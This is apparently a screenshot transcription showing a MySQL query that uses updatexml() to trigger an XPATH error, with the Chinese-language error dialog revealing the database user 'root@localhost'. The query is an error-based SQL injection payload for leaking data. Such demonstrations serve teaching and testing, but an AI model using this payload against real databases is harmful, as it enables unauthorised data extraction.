 1 select * from ins_user where user_id=1 and (updatexml(1,lpad(3,0x7e,(select user())),1))
错误
SQL 执行错误 # 1105. 从数据库的响应:
XPATH syntax error: '@localhostroot@localhostroot@loc'
确定